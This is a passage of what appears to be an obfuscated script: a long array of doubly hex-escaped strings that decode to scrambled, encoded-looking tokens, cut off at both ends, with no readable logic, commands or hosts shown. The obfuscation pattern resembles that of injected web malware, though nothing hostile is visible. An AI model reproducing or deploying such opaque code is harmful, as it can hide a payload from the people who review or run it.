C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x69\x5C\x5C\x57\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x53\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x57\x5C\x5C\x44\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x50\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x55\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x55\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x55\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x31\x6D\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x78\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x32\x5C\x5C\x4A\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x4E\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x59\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x57\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x51\x5C\x27\x2C\x5C\x27\x5C\x5C\x4C\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x6D\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x55\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x31\x30\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x4C\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x57\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x31\x5C\x5C\x57\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x50\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x78\x5C\x5C\x7A\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x50\x5C\x5C\x7A\x5C\x5C\x31\x32\x5C\x5C\x4B\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x4B\x5C\x5C\x31\x31\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x4E\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x4A\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x75\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x56\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x6D\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x42\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x59\x5C\x5C\x31\x34\x5C\x5C\x50\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x52\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x74\x5C\x5C\x6F\x5C\x5C\x57\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x50\x5C\x5C\x6B\x5C\x5C\x41\x5C\x5C\x42\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x41\x5C\x5C\x6F\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x42\x5C\x5C\x31\x6D\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x32\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x6A\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x6E\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x50\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x4A\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x70\x5C\x5C\x71\x5C\x5C\x57\x5C\x5C\x4A\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x53\x5C\x5C\x50\x5C\x5C\x65\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x38\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x62\x5C\x5C\x4F\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x59\x5C\x5C\x52\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x59\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x58\x5C\x5C\x6E\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x31\x32\x5C\x5C\x66\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x34\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x53\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x31\x44\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x41\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x44\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x66\x5C\x5C\x41\x5C\x5C\x53\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x43\x5C\x5C\x66\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x78\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x53\x5C\x5C\x4A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x58\x5C\x5C\x37\x5C\x5C\x55\x5C\x5C\x42\x5C\x5C\x4F\x5C\x5C\x42\x5C\x5C\x7A\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x72\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x71\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x72\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x31\x32\x5C\x5C\x69\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x31\x4A\x5C\x5C\x6B\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x5C\x31\x6D\x5C\x5C\x74\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x58\x5C\x5C\x4E\x5C\x5C\x58\x5C\x5C\x65\x5C\x5C\x59\x5C\x5C\x78\x5C\x5C\x31\x50\x5C\x5C\x65\x5C\x5C\x58\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x6C\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x58\x5C\x5C\x6E\x5C\x5C\x45\x5C\x5C\x4A\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x51\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x51\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x78\x5C\x5C\x4F\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x38\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x52\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x56\x5C\x5C\x62\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x50\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x56\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x43\x5C\x5C\x63\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6E\x5C\x5C\x50\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x4C\x5C\x5C\x4E\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x31\x34\x5C\x5C\x78\x5C\x5C\x65\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x53\x5C\x5C\x31\x31\x5C\x5C\x4A\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x4F\x5C\x5C\x75\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x59\x5C\x5C\x4A\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x31\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x55\x5C\x5C\x65\x5C\x5C\x41\x5C\x5C\x4C\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x59\x5C\x5C\x63\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x78\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x56\x5C\x5C\x63\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C